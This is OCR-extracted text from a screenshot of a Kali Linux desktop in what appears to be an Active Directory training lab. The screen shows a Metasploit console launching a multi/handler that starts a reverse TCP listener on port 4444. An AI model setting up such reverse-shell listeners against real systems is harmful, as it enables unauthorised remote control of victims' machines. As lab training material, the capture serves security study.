 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
12:16 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.1:4444